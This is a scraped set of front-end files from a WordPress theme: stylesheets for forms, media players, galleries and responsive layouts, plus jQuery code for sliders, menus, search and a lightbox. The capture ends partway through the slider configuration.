	.advertisement-close-btn .fa {
		font-size: 12px;
		width: 20px;
		line-height: 20px;
	}

.advertisement-close-btn:hover {
	background-color: #fc7f6f;
	color: #fff;
}


/*-----------------------------------------------------------------------------------*/
/* - Contact Form 7
/*-----------------------------------------------------------------------------------*/

.wpcf7 input, .wpcf7 select {
	width: 100%;
}

.wpcf7 textarea {
	width:100%;
}

.wpcf7 input[type="checkbox"], .wpcf7 input[type="radio"] {
	width: auto;
	margin-top: -1px;
}

div.wpcf7 {
	overflow:hidden;
	position: relative;
}

.wpcf7 p.ultimate_conversion_input {
	float:left;
	margin-right:19px;
}

.wpcf7 p.ultimate_conversion_message {
	clear:both;
}

.wpcf7 input, .wpcf7 textarea, .wpcf7 select {
	border: 1px solid #e5e5e5;
	padding: 10px;
	letter-spacing: 0;
	margin-top: 3px;
}

.wpcf7 p {
	margin:0 0 15px;
}

.wpcf7 label {
    font-size: 11px;
    text-transform: uppercase;
}

.wpcf7 .col-block {
	position: relative;
    width: 33.3333%;
    display: inline-block;
    padding: 0 5% 0 0;
    margin-right: -4px;
    vertical-align: top;
}

.wpcf7 .col-block:nth-child(2n+4){
	padding-right: 0;
}

div.wpcf7 img.ajax-loader {
	float: right;
	position: aboslute;
	right: 0;
	bottom:60px;
}

.wpcf7 .wpcf7-submit {
	background:#fc7f6f;
	padding: 15px 21px 15px 23px;
	margin-top: 30px;
	color:#fff;
	letter-spacing:1px;
	font-size:10px;
	outline: none;
	text-transform:uppercase;
	cursor:pointer;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
	transition:.3s;
	display:block;
	border:none;
	width:auto;
}

.wpcf7 .wpcf7-submit:hover {
	opacity:.8;
}

div.wpcf7-response-output {
	margin: 0;
	padding: 15px;
	border: 1px solid #111;
	color:#111;
}

/*** 404 ***/
.error-404 {
	text-align:center;
	padding: 50px 0;
}

.error-404 h1 {
	font-size:40px;
	margin: 0;
}

/*** Image Attachement **/
.entry-attachment img {
	max-width: 100%;
	height: auto;
}

.entry-caption p {
	margin: 0;
	line-height: 1;
}

/*-----------------------------------------------------------------------------------*/
/* - Media Element JS
/*-----------------------------------------------------------------------------------*/

.mejs-controls div.mejs-time-rail {
	padding-top: 10px!important;
}

.mejs-controls .mejs-offscreen {
	display: none !important;
}

.mejs-container {
	background-color: #000!important;
}

.mejs-container .mejs-controls {
	background: #000!important;
}

.mejs-overlay-error {
	display:none!important;
}

.mejs-overlay-button {
	opacity: .5!important;
	display: none;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	transition: .3s;
}

.mejs-controls .mejs-time-rail .mejs-time-current {
	background-color:#fc7f6f!important;
}

/* Facebook */

.fb-page > span {
	max-width: 100%;
}

/* Fixes */
div:not(.sharedaddy) .post-entry ul li:before {
	display: none;
}

.jr-insta-thumb ul.thumbnails:before,
.jr-insta-thumb ul.thumbnails:after {
    content: " ";
    display: table;
}

.jr-insta-thumb ul.thumbnails:after {
    clear: both;
}

/* PhotoSwipe */

.pswp__top-bar {
	background-color: transparent;
}

.pswp__top-bar .pswp__button, .pswp__top-bar .pswp__counter {
	background-color: rgba(0, 0, 0, 0.5);
}

.pswp__caption, .pswp__caption__center {
	text-align: center;
}
.pswp__caption {
	position: absolute;
	bottom: 20px;
	left: 0;
	right: 0;
	background-color: transparent;
}

.pswp__caption__center {
	display: inline-block;
	font-size: 10px;
	text-transform: uppercase;
	color: #fff;
	text-align: center;
	line-height: 1.3;
	background-color: rgba(0,0,0,.7);
	padding: 14px;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	transition: .3s;
 }

 img#wpstats {
	display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://tuhoc365.vn/wp-content/themes/ultimate-conversion/assets/css/style-responsive.css
body_size: 2431
content:
/*-----------------------------------------------------------------------------------*/
/* - Theme Responsiveness
/*-----------------------------------------------------------------------------------*/

@media only screen and (min-width: 1680px) {
	.featured-posts h4 {
		font-size: 19px;
	}

	.featured-area[data-slider-type="slider"] .swiper-wrapper {
		height: 600px;
	}

	.promo-item-count-lbl {
		font-size: 70px;
	}

	.featured-area[data-slider-type="carousel"] .item-header-wrapper h2, .featured-area[data-slider-type="carousel"] .item-header-wrapper h2 a {
		font-size: 30px;
	}

	.featured-area[data-slider-type="carousel"] .item-header-wrapper {
		padding: 5% 25% 5% 5%;
	}
}


@media only screen and (min-width: 1240px) {

	.container {
		width: 1140px;
	}

	#sidebar {
		width: 330px;
	}

	.container.sidebar-open #content {
		width: 750px;
	}

	.sidebar-open .list-layout .post-featured-item {
		width: 270px;
	}

	.sidebar-open .list-layout .post.has-post-thumbnail .post-entry-wrapper {
		width: 440px;
	}

	.list-layout .post-featured-item {
		width: 400px;
	}

	.list-layout .post.has-post-thumbnail .post-entry-wrapper {
		width: 695px;
	}
}

@media only screen and (max-width: 1025px) {

	body {
		background-size:auto!important;
		background-position:center top!important;
	}

	.container {
		width:84%;
		max-width: 630px;
	}

	.post-header,
	.post-list.full .post-header,
	.container:not(.sidebar-open) .post-list.full .post-header,
	.dynamic-container:not(.sidebar-open) .dynamic-promo-item-top .post-header,
	.dynamic-container .dynamic-layout .dynamic-other-items .post-item .post-header, 
	.dynamic-container.sidebar-open .dynamic-layout .dynamic-promo-items .post-item .post-header {
		padding-left: 2%;
		padding-right: 2%;
	}

	.post-header h1, .post-header h2,
	.container:not(.sidebar-open) .dynamic-layout .dynamic-promo-item-top .post-header h2, 
	.container:not(.sidebar-open) .post-list.full .post-header h2,
	.single .post-header h1,
	.single .container:not(.sidebar-open) .post-header h1 {
		font-size: 30px;
	}

	.dynamic-container:not(.sidebar-open) .dynamic-layout .dynamic-promo-items .post-item.grid-6 .item h2 {
		font-size: 19px;
	}

	.featured-area .vertical-middle {
		padding: 0 5%;
	}
	
	.main-navigation {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#footer-widget-area .widget-columns {
		width:50%!important;
		margin-right: 0!important;
		margin-bottom: 80px;
	}

	#footer-widget-area .widget-columns:nth-child(2n+1) {
		padding-right: 50px;
		clear:both;
	}

	#footer-widget-area .widget-columns.last {
		margin-bottom: 0;
	}
	
	.widget img {
		max-width:100%;
		height:auto;
	}
	
	.widget iframe {
		max-width:100% !important;
		height:auto;
	}
	
	.wpcf7 input {
		width:100%;
	}

	.container.sidebar-open #content{
		width: 100%;
		float:none;
	}

	.masonry-layout .post-item {
		width: 50%!important;
	}

	#sidebar {
		margin:65px auto 0;
		float:none;
		min-height: 0!important;
		width: 100%;
	    max-width: 330px;
	}

	.theiaStickySidebar {
		position: static!important;
	}

	#post-item-advertisement-area {
		width: 100% !important;
	}

	.layout-title img {
		max-width: 100%;
		height: auto;
	}

	.featured-area[data-slider-type="slider"] .slider-item h2, .featured-area[data-slider-type="slider"] .slider-item h2 a {
		font-size: 35px;
	}

	.featured-posts .featured-post-item {
		width: 50%;
		display: inline-block;
	}

	.fotorama__wrap {
		margin: 0 auto;
	}

	.featured-posts-container {
		margin-bottom: 0;
	}

	.unfold-footer footer.main-footer.activate {
		position: static;
	}

	.unfold-footer #wrapper {
		padding-bottom: 0!important;
	}

	.dynamic-layout .post-item {
		width: 50%!important;
	}

	.archive-title-area {
		padding: 50px 0 36px;
	}

	.layout-title h3 {
		max-width: 90%;
		font-size: 25px;
	}
}

@media only screen and (min-width: 768px) and (max-width: 1025px) {

	.sticky-wrapper.is-sticky .slicknav_nav {
		top:70px;
	}

	.featured-posts .featured-post-item {
	    min-height: 248px;
	}

	.featured-posts .featured-post-item-text {
		padding: 40px;
	}

	.page-introduce-title {
		font-size: 30px;
	}
	
	.related-posts .item {
		width:48.25%;
	}

	.related-posts .item:nth-child(2n){
		margin-right: 0;
	}

	.list-layout .post-featured-item, 
	.sidebar-open .list-layout .post-featured-item {
		width: 245px;
		margin-right: 20px;
	}
	
	.list-layout .post.has-post-thumbnail .post-entry-wrapper,
	.sidebar-open .list-layout .post.has-post-thumbnail .post-entry-wrapper {
		width: 365px;
	}

	.list-layout .post-header h2,
	.container.sidebar-open .list-layout .post-header h2 {
		font-size: 23px;
	}

	.featured-area[data-slider-type="slider"] .slider-item h2,
	.featured-area[data-slider-type="slider"] .slider-item h2 a {
		max-width: 600px;
	}

	.featured-area[data-slider-type="slider"] .swiper-wrapper {
		height: 425px;
	}
}



@media only screen and (max-width: 782px) { 
	.wpadminbar-open .main-navigation-wrapper.sticky {
		top:46px!important;
	}

	.gallery.gallery-columns-3 .gallery-caption {
		display: none;
	}

	.featured-area[data-slider-type="slider"] .item-link {
		padding: 10px 40px 50px
	}
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	body {
		font-size: 13px;
	}

	h1 {
		font-size:23px;
	}

	h2 {
		font-size:20px;
	}

	h3 {
		font-size:18px;
	}

	h4 {
		font-size:17px;
	}

	h5 {
		font-size:16px;
	}

	h6 {
		font-size:14px;
	}

	.single #main-container-wrapper, .page #main-container-wrapper {
		padding-top: 60px;
	}

	.advertisement-topbar {
		background-size: cover;
	}

	.top-search-area a:before {
		margin-left: 12px;
		margin-right: 12px;
	}

	.post-featured-item .custom-caption, 
	.fotorama .fotorama__caption__wrap {
		display: none;
	}

	.main-navigation-wrapper, .slicknav_btn,
	.is-sticky .main-navigation-wrapper {
		height: 60px;
	}

	.featured-area .slick-arrow {
		display: none!important;
	}

	.featured-posts ul li {
		width: 100%;
	}

	.featured-posts ul li:last-child {
		margin-bottom: 0;
	}

	.featured-area[data-slider-type="slider"] .slider-item h2, 
	.featured-area[data-slider-type="slider"] .slider-item h2 a {
		font-size: 28px;
	}

	.post-header h1, .post-header h2, 
	.sidebar-open .post-header h1, 
	.sidebar-open .post-header h2 {
		max-width:100%;
		width: 100%;
		font-size: 21px;
	}

	.dynamic-promo-item-top .post-header h2,
	.container:not(.sidebar-open) .dynamic-layout .dynamic-promo-item-top .post-header h2,
	.container:not(.sidebar-open) .post-list.full .post-header h2,
	.container.sidebar-open .list-layout .post-header h2,
	.list-layout .post-header h2,
	.single .container:not(.sidebar-open) .post-header h1 {
		font-size: 21px;
	}

	.container:not(.sidebar-open) .dynamic-layout .dynamic-promo-items .post-item.grid-6 .item h2 {
		font-size: 19px;
	}

	#logo h1 a span,
	.is-sticky #logo h1 a span {
		top: -3px;
		font-size: 20px;
	}

	#logo h1.with-img a,
	.is-sticky #logo h1.with-img a {
		width: 0;
	}

	#logo h1.with-img img,
	.is-sticky #logo h1.with-img img {
		max-height:60px;
		top:3px;
		-ms-transform: scale(0.75);
		-moz-transform: scale(0.75);
		-webkit-transform: scale(0.75);
    	transform: scale(0.75);
	}

	.slicknav_menu {
		position: static;
	}

	.slicknav_btn, .top-search-area {
		height: 60px!important;
	}

	.top-search-area {
		line-height: 60px!important;
	}

	.slicknav_btn {
		line-height: 40px!important;
	}

	.slicknav_nav {
		width: 100%;
		left: 0;
		top:60px;
	}

	.advertisement-close-btn {
		top: 0;
		right: 0;
	}

	.post-list.full .featured, .post-list.dynamic .dynamic-promo-item-top .featured {
		position: static;
		display: inline-block;
		margin-bottom: 18px;
	}

	#main-container-wrapper {
		padding-top: 50px;
	}

	#main-container {
		padding:50px 0; 
	}

	.layout-title-container,
	#footer-widget-area {
		padding: 50px 0;
	}

	.layout-title {
		max-width: 95%;
	}

	.featured-area[data-slider-type="slider"] .slider-item .container {
		width: 96%;
	}

	.featured-area[data-slider-type="slider"] .slider-item h2, 
	.featured-area[data-slider-type="slider"] .slider-item h2 a {
		font-size: 23px;
	}

	.featured-area[data-slider-type="carousel"] .item-header-wrapper h2, 
	.featured-area[data-slider-type="carousel"] .item-header-wrapper h2 a {
		font-size: 18px;
		line-height: 1.4;
	}

	.featured-area[data-slider-type="slider"] .date-author {
		font-size: 12px;
		margin-top: 7px;
	}

	.featured-area[data-slider-type="slider"] .swiper-wrapper {
		height: 300px;
	}

	.featured-area .vertical-middle {
		padding:0; 
	}
	
	.container {
		width: 85%;
	}

	#sidebar {
		width: 100%;
	}

	.post-header h1, .post-header h2 {
		padding: 0;
	}

	blockquote {
		margin-left: 0;
		margin-right: 0;
	}

	.post-header .date-author p {
		display:block;
	}

	blockquote p {
		font-size: 15px;
	}

	.format-quote .post-entry blockquote,
	.format-link .post-entry a {
		margin: 0;
		padding: 30px;
	}

	.mejs-overlay-button {
		width: 50px;
		height: 50px;
		margin: -25px 0 0 -25px;
		background-size:cover;
	}

	.masonry-layout .item-content {
		padding: 20px;
	}

	.page-introduce-title {
		font-size: 22px;
	}

	.archive-title-area {
		padding: 45px 0 35px;
	}

	.author-content p {
		font-size: 13px;
	}

	.post-author .box-title-area .title {
		font-size: 20px;
		text-align: center;
	}

	.box-title-area .title {
		line-height: 1.5;
		font-size: 20px
	}

	.comment-item .comment-text span.author, .comment-item .comment-text span.author a {
		font-size: 16px;
	}

	.related-posts .item h3 {
		font-size: 16px;
	}

	.post-share .share-text {
		display: none;
	}

	.post-share .share-box {
		width:30px; 
		height:30px;
		line-height: 26px;
		font-size: 12px;
	}

	.pswp__caption {
		bottom: 0;
	}

	.pswp__caption__center {
		width: 100%;
	}

	.search-form-area .search-form .search,
	.is-sticky .search-form-area .search-form .search {
		font-size: 17px;
		height: 60px;
		line-height: 60px;
	}

	.search-form-area .search-form .search {
		text-align: left;
	}

	.featured-posts .featured-post-item {
		width: 100%;
	}

	.featured-area[data-slider-type="slider"] .date-author {
		font-size: 11px;
		margin-top: 7px;
	}

	.featured-area[data-slider-type="carousel"] .item-header-wrapper .date-author {
		font-size: 10px;
	}

	.footer-menu.nav-menu {
		margin-bottom: 15px;
	}

	.footer-menu.nav-menu > li {
		float: none;
		display: inline-block;
	}

	.nav-menu.footer-menu .sub-menu, .nav-menu.footer-menu .children {
		display:none;
	}

	.dynamic-layout .box-title-area .title,
	.container:not(.sidebar-open) .dynamic-layout .box-title-area .title {
		font-size: 19px;
		width: 90%;
		margin: 0 auto 1.7em;
	}
	
	.related-posts .item {
		width:100%;
		margin-right: 0;
	}

	#respond input[type="text"], #respond input[type="email"] {
		width: 100%;
	}
	
	.thecomment .author-img {
		display:none;
	}

	.masonry-layout .post-item {
		width: 100%!important;
	}

	.post-entry-bottom {
		margin-top: 30px;
		text-align: center;
	}

	.post-entry-bottom a.custom-more-link, .post-share,
	.post-tags {
		float: none;
	}

	.post-entry-bottom a.custom-more-link {
		display: inline-block;
	}

	.like-comment-buttons-wrapper {
		display: block;
		width: 100%;
	}

	.like-comment-buttons {
		float: none;
	}

	.post-share {
		display: block;
		margin-top: 20px;
	}

	.post-tags {
		margin-bottom: 14px;
		text-align: center;
	}

	.post-share:hover ul {
		display: block;
	}

	.post-share li.share-item {
		position: static;
		display: inline-block;
	}

	.post-author .author-img {
		float: none;
		width:100%;
		margin-top:0;
		margin-bottom: 15px;
		text-align: center;
	}

	.post-author .author-content {
		text-align: center;
		padding:0;
		margin-left: 0;
	}
	
	.post-comments ul.children {
		margin:0;
		padding-left: 18px;
	}

	.pagination .older, .pagination .newer,
	.post-pagination.pagination .older,
	.post-pagination.pagination .newer {
		float: none;
		text-align: center;
		font-size: 16px;
	}

	.pagination.load-more a {
		font-size: 16px;
	}

	.pagination .newer {
		margin-top: 30px;
	}

	.related-posts .item h3 {
		font-size: 18px;
	}

	.featured-area[data-slider-type="slider"] .item-header-wrapper {
		max-width: 80%;
	}

	.featured-area[data-slider-type="carousel"] .item-header-wrapper {
		padding: 5% 7%;
	}

	.list-layout .post-featured-item, 
	.sidebar-open .list-layout .post-featured-item {
		width: 100%;
		margin-right: 0;
		margin-bottom: 10px;
	}
	
	.list-layout .post.has-post-thumbnail .post-entry-wrapper,
	.sidebar-open .list-layout .post.has-post-thumbnail .post-entry-wrapper {
		width: 100%;
	}

	.list-layout .like-comment-buttons-wrapper {
		text-align: left;
		margin-top: 20px;
		line-height: 1;
	}

	.post-header {
		margin-bottom: 25px;
	}

	.list-layout .post-header {
		margin-top: 10px;
	}

	.post-featured-item {
		margin-bottom: 20px;
	}

	.post.article-item {
		margin-bottom: 30px;
		padding-bottom: 30px;
	}

	.post-list.full .post.article-item {
		margin-bottom: 35px;
		padding-bottom: 35px;
	}

	.featured-area[data-slider-type="slider"] .swiper-wrapper {
		height: 350px;
	}

	.featured-posts .featured-post-item-text {
		padding: 5% 7%;
	}

	.promo-item-count-lbl {
		font-size: 40px;
		margin-bottom: 15px;
	}

	.advertisement-topbar h3 {
		display: block;
		width: 95%;
		margin-top: 0;
		margin-bottom: 0;
	}

	.advertisement-topbar .btn {
		margin-top: 14px;
		margin-left: 0;
	}

	.layout-title h3 {
		max-width: 100%;
		font-size: 19px;
	}

	.layout-title .layout-text {
		margin-left: 0;
		margin-right: 0;
	}

	/* Dynamic Layout */

	.dynamic-container:not(.sidebar-open) .dynamic-promo-item-top .post-entry {
		padding: 0;
	}

	.dynamic-container:not(.sidebar-open) .dynamic-layout .dynamic-promo-items .post-item.grid-6 .item h2 {
		padding: 0;
	}

	.dynamic-layout .dynamic-promo-items .post-item.grid-6,
	.dynamic-layout .post-item {
		width: 100%!important;
	}

	.dynamic-layout .dynamic-promo-items .post-header, 
	.dynamic-layout .dynamic-other-items .post-header {
	    margin-bottom: 0;
	}

	/* Dynamic Layout */

	#respond p[class*="comment-form"] {
		float: none;
		width: 100%;
		margin-right: 0;
		margin-bottom: 15px;
	}

	.post-pagination.pagination .title {
		font-size: 14px;
	}

	#footer-widget-area .widget-columns {
		width:100%!important;
	}

	#footer-widget-area .widget-columns:nth-child(2n+1) {
		padding-right: 0;
	}
}

@media only screen and (max-width: 600px) { 
	#wpadminbar {
		position: fixed;
	}
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {	
}

@media only screen and (max-width: 479px) {

	
}


--- FILE ---
content_type: text/css
request_url: https://tuhoc365.vn/wp-content/uploads/ultimate-conversion-styles/custom.css
body_size: 519
content:
body,#main-container-wrapper,#sidebar .widget-title span{background-color:#ffffff}.dynamic-promo-item-top .post-featured-item:before{border-top-color:#ffffff}a,.nav-menu > li > a:hover,.nav-menu > li:hover > a,.nav-menu ul a:hover,.nav-menu ul ul a:hover,.top-search-area a:hover,.post-list.dynamic .post-header .cat,.post-list.full .post-header .cat,.single .post-header .cat,.post-list.dynamic .dynamic-promo-item-top .post-header .cat,.post-entry-bottom a.custom-more-link:hover,.like-comment-buttons a:hover,.related-posts .item .cat,.sub-meta-container,.list-layout .post-header .date-author,.pagination a:hover,#footer-copyright p i,.about-widget a:not(.widget-link),.widget.ultimate_conversion_recent_post_with_thumbs_widget .recent_post_text .post-category,.page-introduce-title strong,.page-introduce-title .search-query,#main-header .nav-menu .current-menu-ancestor > a,#main-header .nav-menu .current-menu-item > a,#main-header .nav-menu .current_page_item > a,.main-navigation-wrapper .nav-menu .sub-menu a:hover,.main-navigation-wrapper .nav-menu > li > a:hover,.main-navigation-wrapper .nav-menu > li:hover > a,.widget_archive a:hover,.widget_meta a:hover,.widget_categories a:hover,.widget_recent_comments a:hover,.widget_pages a:hover,.widget_text a{color:#b4ce2e}button[type='submit'],input[type='submit'],.btn.type-1,.btn.type-3:hover,.btn.type-4,.nav-menu > li:after,.nav-menu .sub-menu a:after,.featured-area .slick-arrow:hover,.featured-posts .featured-post-item,.goto-top,.widget .about-widget .widget-link,.widget .tagcloud a:hover,#footer-widget-area .widget .tagcloud a:hover,.side-item .side-image .side-item-category-inner,.advertisement-close-btn:hover,.wpcf7 .wpcf7-submit,.main-navigation-wrapper .nav-menu > li:after{background-color:#b4ce2e}.mejs-controls .mejs-time-rail .mejs-time-current{background-color:#b4ce2e!important}.main-navigation-wrapper{background:#212121}.main-navigation-wrapper .nav-menu > li > a,.main-navigation-wrapper.sticky .right-side-menu,.top-search-area a{color:#ffffff}.slicknav_menu .slicknav_icon-bar{background-color:#ffffff}.top-search-area a:before{border-color:#ffffff}.main-navigation-wrapper .nav-menu > li > a:hover,.main-navigation-wrapper .nav-menu > li:hover > a,.top-search-area a:hover,#main-header .nav-menu .current-menu-ancestor > a,#main-header .nav-menu .current-menu-item > a,#main-header .nav-menu .current_page_item > a{color:#b4ce2e}.main-navigation-wrapper .nav-menu > li:after{background-color:#b4ce2e}.layout-title h3{color:#111111}body,.widget-title,#respond h3 small a{}h1,h2,h3,h4,h5,h6,.post-entry-bottom a.custom-more-link,.post-pagination.pagination .title,.pagination.classic a,.pagination.load-more a,.widget.ultimate_conversion_recent_post_with_thumbs_widget .recent_post_text a,widget_recent_entries a,.comment-item .comment-text span.author,.comment-item .comment-text span.author a{font-family:'Montserrat'}.main-navigation-wrapper .nav-menu > li > a{font-family:'Montserrat'}.featured-posts .featured-post-item{background-color:#2b92c7}.featured-posts .featured-post-item:nth-child(2){background-color:#d3576a}.featured-posts .featured-post-item:nth-child(3){background-color:#485b6e}.featured-posts .featured-post-item:nth-child(4){background-color:#876bb5}

--- FILE ---
content_type: application/javascript
request_url: https://tuhoc365.vn/wp-content/themes/ultimate-conversion/assets/js/core.js
body_size: 4221
content:
!function(a){var b=/iPhone/i,c=/iPod/i,d=/iPad/i,e=/(?=.*\bAndroid\b)(?=.*\bMobile\b)/i,f=/Android/i,g=/(?=.*\bAndroid\b)(?=.*\bSD4930UR\b)/i,h=/(?=.*\bAndroid\b)(?=.*\b(?:KFOT|KFTT|KFJWI|KFJWA|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|KFARWI|KFASWI|KFSAWI|KFSAWA)\b)/i,i=/IEMobile/i,j=/(?=.*\bWindows\b)(?=.*\bARM\b)/i,k=/BlackBerry/i,l=/BB10/i,m=/Opera Mini/i,n=/(CriOS|Chrome)(?=.*\bMobile\b)/i,o=/(?=.*\bFirefox\b)(?=.*\bMobile\b)/i,p=new RegExp("(?:Nexus 7|BNTV250|Kindle Fire|Silk|GT-P1000)","i"),q=function(a,b){return a.test(b)},r=function(a){var r=a||navigator.userAgent,s=r.split("[FBAN");return"undefined"!=typeof s[1]&&(r=s[0]),s=r.split("Twitter"),"undefined"!=typeof s[1]&&(r=s[0]),this.apple={phone:q(b,r),ipod:q(c,r),tablet:!q(b,r)&&q(d,r),device:q(b,r)||q(c,r)||q(d,r)},this.amazon={phone:q(g,r),tablet:!q(g,r)&&q(h,r),device:q(g,r)||q(h,r)},this.android={phone:q(g,r)||q(e,r),tablet:!q(g,r)&&!q(e,r)&&(q(h,r)||q(f,r)),device:q(g,r)||q(h,r)||q(e,r)||q(f,r)},this.windows={phone:q(i,r),tablet:q(j,r),device:q(i,r)||q(j,r)},this.other={blackberry:q(k,r),blackberry10:q(l,r),opera:q(m,r),firefox:q(o,r),chrome:q(n,r),device:q(k,r)||q(l,r)||q(m,r)||q(o,r)||q(n,r)},this.seven_inch=q(p,r),this.any=this.apple.device||this.android.device||this.windows.device||this.other.device||this.seven_inch,this.phone=this.apple.phone||this.android.phone||this.windows.phone,this.tablet=this.apple.tablet||this.android.tablet||this.windows.tablet,"undefined"==typeof window?this:void 0},s=function(){var a=new r;return a.Class=r,a};"undefined"!=typeof module&&module.exports&&"undefined"==typeof window?module.exports=r:"undefined"!=typeof module&&module.exports&&"undefined"!=typeof window?module.exports=s():"function"==typeof define&&define.amd?define("isMobile",[],a.isMobile=s()):a.isMobile=s()}(this);

jQuery(document).ready(function($) {

	"use strict";

	$("a[href='#']").on("click",function(e){
		e.preventDefault();
	})

	$('.post-featured-item.gallery-post .justified-gallery a').attr("itemprop","contentUrl");

	$('.post-featured-item.gallery-post .justified-gallery a').on("click",function(e){
		e.preventDefault();
		var $this = $(this);
		var pswpElement = $(".pswp")[0];
		var lightbox_item = $this.parents(".justified-gallery").find(".item");
		var lightbox_item_link = $this.parents(".justified-gallery").find(".item a");
		var itemCount = lightbox_item.length;
		var pic_index = $this.parents(".item").index();

		var i;
		var items = [];
		var options={
			index: pic_index,
			bgOpacity:1,
			history:false,
			barsSize: {top:0, bottom:0},
			shareButtons: [
			    {id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'},
			    {id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'},
			    {id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'}
			]
		};


		for ( i = 0; i < itemCount; i++) {
			var item = {
	            src: $(lightbox_item_link[i]).attr("href"),
	            w:0,
	   			h:0,
	   			title:$(lightbox_item_link[i]).find("img").attr("alt")
	         };
	         items.push(item);
		};
		
		
		var gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items,options);
		gallery.listen('gettingData', function(index, item) {
		    if (item.w < 1 || item.h < 1) { // unknown size
		        var img = new Image(); 
		        img.onload = function() { // will get size after load
			        item.w = this.width; // set image width
			        item.h = this.height; // set image height
					gallery.invalidateCurrItems(); // reinit Items
					gallery.updateSize(true); // reinit Items
		        }
		    	img.src = item.src; // let's download image
		    }
		});
		gallery.init();
	})


	$(window).load(function(){

		if($("#sidebar").length>0 && !isMobile.any && $("body").hasClass("sticky-sidebar")){
			// Fixed Sidebar
			setTimeout(function(){
				sticky_sidebar();
			},600);

			$(window).resize(function(){
				sticky_sidebar();
			});
		}

		// Masonry Layout
		if($('.masonry-layout').length>0){
			var masonry_layout = $('.masonry-layout');
			masonry_layout.masonry({
				columnWidth: '.post-item',
			  	itemSelector: '.post-item',
			  	transitionDuration: 0
			}).parents('.masonry-container').addClass("open");
		
			$(window).resize(function(){
				setTimeout(function(){
					masonry_layout.masonry('reloadItems').masonry();
				},100);
			});
		}
		
	})

	// Footer Unfolding
	$(window).load(function(){
		var footer = $(".unfold-footer .main-footer");
		if(footer.length > 0 && !isMobile.any) {
			var footerHeight = footer.height();
			footer.addClass("activate");
			$('#wrapper').css("padding-bottom", footerHeight);

			$(window).resize(function(){
				var footerHeight = footer.height();
				$('#wrapper').css("padding-bottom", footerHeight);
			});
		}
		if($(".post-featured-item.video-post").length>0){
			$(".post-featured-item.video-post video").attr("poster","");
		}
	})

	//Video - Audio
	if($(".post-featured-item.video-post").length>0){
		$(".post-featured-item.video-post").addClass("open");
	}

	if($(".post-featured-item.audio-post").length>0){
		$(".post-featured-item.audio-post").addClass("open");
	}

	// Menu
	$('.main-navigation-wrapper').each(function(){
		var menu_mobile = $(this).find(".menu-mobile");
		$(this).find(".nav-menu").slicknav({
			prependTo:menu_mobile,
			label:''
		});
	})
	
	// Scroll to top
	
	$('.goto-top').click(function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});	

	$(window).on("scroll",function(){
		var scrollTop = $(window).scrollTop();
		if(scrollTop > 800) {
			if(!$(".goto-top").hasClass("on")){
				$(".goto-top").addClass("on");
			}
		}
		else if (scrollTop <= 800) {
			if($(".goto-top").hasClass("on")){
				$(".goto-top").removeClass("on");
			}
		}
	});

	// Search
	
	$('body').on('click', '.top-search-area a', function ( e ) {
		e.preventDefault();
		var top_search_link = $(this);
		if($('body').hasClass("search-open")){
			$('body').removeClass("search-open");
		}
		else {
    		$('body').addClass("search-open");
    		setTimeout(function(){
    			top_search_link.parents(".top-search-area").find(".search-form-area .search").focus();
    		},100);
    	}
    });
	
	// Swiper
	var featured_area_type = $(".featured-area").data("slider-type");

	if($(".featured-area").length>0){
		var featured_swiper_transition, featured_area_autoplay_enabled, autoPlay_value, slider_speed,
		featured_swiper_fade, featured_slidesToShow, featured_slidesToShow_1024, featured_slidesToShow_768, centerModeVal;
		var slider = $(".featured-area");
		featured_swiper_transition = slider.data("slider-transition");
		featured_area_autoplay_enabled = slider.data("slider-autoplay-enabled");

		if(featured_area_autoplay_enabled == "1"){
			featured_area_autoplay_enabled = true;
		}

		if(featured_swiper_transition == "fade"){
			featured_swiper_fade = true;
			slider_speed = 1000;
		}
		else {
			featured_swiper_fade = false;
			slider_speed = 300;
		}

		if(featured_area_type == "carousel"){
			featured_slidesToShow = 2;
			featured_slidesToShow_1024 = 1;
			featured_slidesToShow_768 = 1;
			centerModeVal = false;
		}
		else {
			featured_slidesToShow = 1;
			featured_slidesToShow_1024 = 1;
			featured_slidesToShow_768 = 1;
			centerModeVal = false;
		}
		
		(featured_area_autoplay_enabled) ? autoPlay_value = 5000 : autoPlay_value = "";

		$('.featured-area .swiper-wrapper').on('init', function(event, slick){
		  	if(featured_area_type == "slider"){
				$(window).load(function(){
					$(".featured-area .swiper-slide.slick-current").addClass("animated");
				})
			
				$('.featured-area .slick-slide').each(function(){
					$(this).find(".slider-item").css('background-image', 'url('+$(this).find(".slider-item").data('bg-src')+')');
					$(this).next().find(".slider-item").css('background-image', 'url('+$(this).next().find(".slider-item").data('bg-src')+')');
					$(this).prev().find(".slider-item").css('background-image', 'url('+$(this).prev().find(".slider-item").data('bg-src')+')');
				})
			}
			else {
				$('.featured-area').css("height","auto");
				$('.featured-area .preloader').remove();
			}
			$('.featured-area .swiper-container-wrapper').addClass("open");
		});

		if(featured_area_type == "slider"){
			$('.featured-area .swiper-wrapper').on('afterChange', function(event, slick, currentSlide){
				setTimeout(function(){
					$(".featured-area .swiper-slide").removeClass("animated");
					$(".featured-area .swiper-slide.slick-current").addClass("animated");
				},100);
			});
		}

		var rtl_value = false;
		if($("html").attr("dir") == "rtl"){
			rtl_value = true;
		}

		$('.featured-area .swiper-wrapper').slick({
			centerMode: centerModeVal,
			autoplay:featured_area_autoplay_enabled,
			autoplaySpeed:autoPlay_value,
			speed: slider_speed,
			slidesToShow: featured_slidesToShow,
  			slidesToScroll: 1,
			rtl:rtl_value,
			fade: featured_swiper_fade,
